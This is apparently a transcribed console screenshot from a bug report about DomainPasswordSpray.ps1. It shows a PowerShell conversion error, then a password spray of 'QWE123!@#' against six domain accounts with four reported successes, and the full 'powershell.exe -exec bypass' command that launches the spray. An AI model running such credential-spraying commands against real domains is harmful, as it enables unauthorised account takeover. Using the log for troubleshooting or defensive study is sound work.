 C:\Windows\system32\cmd.exe
所在位置 C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+ [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_n
o_spaces, 10)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 6 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password QWE123!@# against 6 users. Current time is 0:51
[*] Writing successes to
[*] SUCCESS! User:testuser Password:QWE123!@#
[*] SUCCESS! User:admin Password:QWE123!@#
[*] SUCCESS! User:HONE Password:QWE123!@#
[*] SUCCESS! User:HTWO Password:QWE123!@#
[*] Password spraying is complete
C:\Users\HTWO\Desktop>powershell.exe -exec bypass -Command "& {Import-Module C:\
Users\HTWO\Desktop\DomainPasswordSpray.ps1;Invoke-DomainPasswordSpray -Password
QWE123!@#}"